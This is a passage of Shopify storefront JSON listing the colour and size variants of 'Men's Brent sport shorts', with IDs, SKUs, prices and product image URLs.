ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051","variant_ids":[39976060059798,39976060092566,39976060125334,39976060158102,39976060190870]},"available":true,"name":"Men's Brent sport shorts - Black 1 \/ XXL","public_title":"Black 1 \/ XXL","options":["Black 1","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479748993264,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060190870,"title":"Black 1 \/ XXXL","option1":"Black 1","option2":"XXXL","option3":null,"sku":"14:200001438#Black 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147116272,"product_id":6817389281430,"position":13,"created_at":"2022-03-08T19:30:04-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051","variant_ids":[39976060059798,39976060092566,39976060125334,39976060158102,39976060190870]},"available":true,"name":"Men's Brent sport shorts - Black 1 \/ XXXL","public_title":"Black 1 \/ XXXL","options":["Black 1","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479748993264,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060223638,"title":"Army green 1 \/ M","option1":"Army green 1","option2":"M","option3":null,"sku":"14:350852#Army green 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147280112,"product_id":6817389281430,"position":15,"created_at":"2022-03-08T19:30:06-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110","variant_ids":[39976060223638,39976060256406,39976060289174,39976060321942,39976060354710]},"available":true,"name":"Men's Brent sport shorts - Army green 1 \/ M","public_title":"Army green 1 \/ M","options":["Army green 1","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749157104,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060256406,"title":"Army green 1 \/ L","option1":"Army green 1","option2":"L","option3":null,"sku":"14:350852#Army green 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147280112,"product_id":6817389281430,"position":15,"created_at":"2022-03-08T19:30:06-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110","variant_ids":[39976060223638,39976060256406,39976060289174,39976060321942,39976060354710]},"available":true,"name":"Men's Brent sport shorts - Army green 1 \/ L","public_title":"Army green 1 \/ L","options":["Army green 1","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749157104,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060289174,"title":"Army green 1 \/ XL","option1":"Army green 1","option2":"XL","option3":null,"sku":"14:350852#Army green 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147280112,"product_id":6817389281430,"position":15,"created_at":"2022-03-08T19:30:06-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110","variant_ids":[39976060223638,39976060256406,39976060289174,39976060321942,39976060354710]},"available":true,"name":"Men's Brent sport shorts - Army green 1 \/ XL","public_title":"Army green 1 \/ XL","options":["Army green 1","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749157104,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060321942,"title":"Army green 1 \/ XXL","option1":"Army green 1","option2":"XXL","option3":null,"sku":"14:350852#Army green 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147280112,"product_id":6817389281430,"position":15,"created_at":"2022-03-08T19:30:06-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110","variant_ids":[39976060223638,39976060256406,39976060289174,39976060321942,39976060354710]},"available":true,"name":"Men's Brent sport shorts - Army green 1 \/ XXL","public_title":"Army green 1 \/ XXL","options":["Army green 1","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749157104,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060354710,"title":"Army green 1 \/ XXXL","option1":"Army green 1","option2":"XXXL","option3":null,"sku":"14:350852#Army green 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147280112,"product_id":6817389281430,"position":15,"created_at":"2022-03-08T19:30:06-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110","variant_ids":[39976060223638,39976060256406,39976060289174,39976060321942,39976060354710]},"available":true,"name":"Men's Brent sport shorts - Army green 1 \/ XXXL","public_title":"Army green 1 \/ XXXL","options":["Army green 1","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749157104,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060387478,"title":"Khaki 1 \/ M","option1":"Khaki 1","option2":"M","option3":null,"sku":"14:1052#Khaki 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147476720,"product_id":6817389281430,"position":16,"created_at":"2022-03-08T19:30:10-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109","variant_ids":[39976060387478,39976060420246,39976060453014,39976060485782,39976060518550]},"available":true,"name":"Men's Brent sport shorts - Khaki 1 \/ M","public_title":"Khaki 1 \/ M","options":["Khaki 1","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749353712,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060420246,"title":"Khaki 1 \/ L","option1":"Khaki 1","option2":"L","option3":null,"sku":"14:1052#Khaki 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147476720,"product_id":6817389281430,"position":16,"created_at":"2022-03-08T19:30:10-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109","variant_ids":[39976060387478,39976060420246,39976060453014,39976060485782,39976060518550]},"available":true,"name":"Men's Brent sport shorts - Khaki 1 \/ L","public_title":"Khaki 1 \/ L","options":["Khaki 1","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749353712,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060453014,"title":"Khaki 1 \/ XL","option1":"Khaki 1","option2":"XL","option3":null,"sku":"14:1052#Khaki 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147476720,"product_id":6817389281430,"position":16,"created_at":"2022-03-08T19:30:10-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109","variant_ids":[39976060387478,39976060420246,39976060453014,39976060485782,39976060518550]},"available":true,"name":"Men's Brent sport shorts - Khaki 1 \/ XL","public_title":"Khaki 1 \/ XL","options":["Khaki 1","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749353712,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060485782,"title":"Khaki 1 \/ XXL","option1":"Khaki 1","option2":"XXL","option3":null,"sku":"14:1052#Khaki 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147476720,"product_id":6817389281430,"position":16,"created_at":"2022-03-08T19:30:10-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109","variant_ids":[39976060387478,39976060420246,39976060453014,39976060485782,39976060518550]},"available":true,"name":"Men's Brent sport shorts - Khaki 1 \/ XXL","public_title":"Khaki 1 \/ XXL","options":["Khaki 1","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749353712,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060518550,"title":"Khaki 1 \/ XXXL","option1":"Khaki 1","option2":"XXXL","option3":null,"sku":"14:1052#Khaki 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147476720,"product_id":6817389281430,"position":16,"created_at":"2022-03-08T19:30:10-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109","variant_ids":[39976060387478,39976060420246,39976060453014,39976060485782,39976060518550]},"available":true,"name":"Men's Brent sport shorts - Khaki 1 \/ XXXL","public_title":"Khaki 1 \/ XXXL","options":["Khaki 1","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749353712,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060551318,"title":"White 1 \/ M","option1":"White 1","option2":"M","option3":null,"sku":"14:496#White 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147640560,"product_id":6817389281430,"position":17,"created_at":"2022-03-08T19:30:13-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052","variant_ids":[39976060551318,39976060584086,39976060616854,39976060649622,39976060682390]},"available":true,"name":"Men's Brent sport shorts - White 1 \/ M","public_title":"White 1 \/ M","options":["White 1","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749517552,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060584086,"title":"White 1 \/ L","option1":"White 1","option2":"L","option3":null,"sku":"14:496#White 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147640560,"product_id":6817389281430,"position":17,"created_at":"2022-03-08T19:30:13-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052","variant_ids":[39976060551318,39976060584086,39976060616854,39976060649622,39976060682390]},"available":true,"name":"Men's Brent sport shorts - White 1 \/ L","public_title":"White 1 \/ L","options":["White 1","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749517552,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060616854,"title":"White 1 \/ XL","option1":"White 1","option2":"XL","option3":null,"sku":"14:496#White 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147640560,"product_id":6817389281430,"position":17,"created_at":"2022-03-08T19:30:13-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052","variant_ids":[39976060551318,39976060584086,39976060616854,39976060649622,39976060682390]},"available":true,"name":"Men's Brent sport shorts - White 1 \/ XL","public_title":"White 1 \/ XL","options":["White 1","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749517552,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060649622,"title":"White 1 \/ XXL","option1":"White 1","option2":"XXL","option3":null,"sku":"14:496#White 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147640560,"product_id":6817389281430,"position":17,"created_at":"2022-03-08T19:30:13-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052","variant_ids":[39976060551318,39976060584086,39976060616854,39976060649622,39976060682390]},"available":true,"name":"Men's Brent sport shorts - White 1 \/ XXL","public_title":"White 1 \/ XXL","options":["White 1","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749517552,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060682390,"title":"White 1 \/ XXXL","option1":"White 1","option2":"XXXL","option3":null,"sku":"14:496#White 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147640560,"product_id":6817389281430,"position":17,"created_at":"2022-03-08T19:30:13-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052","variant_ids":[39976060551318,39976060584086,39976060616854,39976060649622,39976060682390]},"available":true,"name":"Men's Brent sport shorts - White 1 \/ XXXL","public_title":"White 1 \/ XXXL","options":["White 1","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749517552,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060715158,"title":"Grey 1 \/ M","option1":"Grey 1","option2":"M","option3":null,"sku":"14:10#Grey 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920134992112,"product_id":6817389281430,"position":18,"created_at":"2022-03-08T19:27:03-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109","variant_ids":[39976060715158,39976060747926,39976060780694,39976060813462,39976060846230]},"available":true,"name":"Men's Brent sport shorts - Grey 1 \/ M","public_title":"Grey 1 \/ M","options":["Grey 1","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736606960,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060747926,"title":"Grey 1 \/ L","option1":"Grey 1","option2":"L","option3":null,"sku":"14:10#Grey 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920134992112,"product_id":6817389281430,"position":18,"created_at":"2022-03-08T19:27:03-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109","variant_ids":[39976060715158,39976060747926,39976060780694,39976060813462,39976060846230]},"available":true,"name":"Men's Brent sport shorts - Grey 1 \/ L","public_title":"Grey 1 \/ L","options":["Grey 1","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736606960,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060780694,"title":"Grey 1 \/ XL","option1":"Grey 1","option2":"XL","option3":null,"sku":"14:10#Grey 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920134992112,"product_id":6817389281430,"position":18,"created_at":"2022-03-08T19:27:03-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109","variant_ids":[39976060715158,39976060747926,39976060780694,39976060813462,39976060846230]},"available":true,"name":"Men's Brent sport shorts - Grey 1 \/ XL","public_title":"Grey 1 \/ XL","options":["Grey 1","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736606960,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060813462,"title":"Grey 1 \/ XXL","option1":"Grey 1","option2":"XXL","option3":null,"sku":"14:10#Grey 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920134992112,"product_id":6817389281430,"position":18,"created_at":"2022-03-08T19:27:03-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109","variant_ids":[39976060715158,39976060747926,39976060780694,39976060813462,39976060846230]},"available":true,"name":"Men's Brent sport shorts - Grey 1 \/ XXL","public_title":"Grey 1 \/ XXL","options":["Grey 1","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736606960,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060846230,"title":"Grey 1 \/ XXXL","option1":"Grey 1","option2":"XXXL","option3":null,"sku":"14:10#Grey 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920134992112,"product_id":6817389281430,"position":18,"created_at":"2022-03-08T19:27:03-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109","variant_ids":[39976060715158,39976060747926,39976060780694,39976060813462,39976060846230]},"available":true,"name":"Men's Brent sport shorts - Grey 1 \/ XXXL","public_title":"Grey 1 \/ XXXL","options":["Grey 1","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736606960,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060878998,"title":"Dark grey 1 \/ M","option1":"Dark grey 1","option2":"M","option3":null,"sku":"14:350853#Dark grey 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135090416,"product_id":6817389281430,"position":19,"created_at":"2022-03-08T19:27:05-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053","variant_ids":[39976060878998,39976060911766,39976060944534,39976060977302,39976061010070]},"available":true,"name":"Men's Brent sport shorts - Dark grey 1 \/ M","public_title":"Dark grey 1 \/ M","options":["Dark grey 1","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736705264,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060911766,"title":"Dark grey 1 \/ L","option1":"Dark grey 1","option2":"L","option3":null,"sku":"14:350853#Dark grey 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135090416,"product_id":6817389281430,"position":19,"created_at":"2022-03-08T19:27:05-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053","variant_ids":[39976060878998,39976060911766,39976060944534,39976060977302,39976061010070]},"available":true,"name":"Men's Brent sport shorts - Dark grey 1 \/ L","public_title":"Dark grey 1 \/ L","options":["Dark grey 1","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736705264,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060944534,"title":"Dark grey 1 \/ XL","option1":"Dark grey 1","option2":"XL","option3":null,"sku":"14:350853#Dark grey 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135090416,"product_id":6817389281430,"position":19,"created_at":"2022-03-08T19:27:05-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053","variant_ids":[39976060878998,39976060911766,39976060944534,39976060977302,39976061010070]},"available":true,"name":"Men's Brent sport shorts - Dark grey 1 \/ XL","public_title":"Dark grey 1 \/ XL","options":["Dark grey 1","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736705264,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060977302,"title":"Dark grey 1 \/ XXL","option1":"Dark grey 1","option2":"XXL","option3":null,"sku":"14:350853#Dark grey 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135090416,"product_id":6817389281430,"position":19,"created_at":"2022-03-08T19:27:05-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053","variant_ids":[39976060878998,39976060911766,39976060944534,39976060977302,39976061010070]},"available":true,"name":"Men's Brent sport shorts - Dark grey 1 \/ XXL","public_title":"Dark grey 1 \/ XXL","options":["Dark grey 1","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736705264,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061010070,"title":"Dark grey 1 \/ XXXL","option1":"Dark grey 1","option2":"XXXL","option3":null,"sku":"14:350853#Dark grey 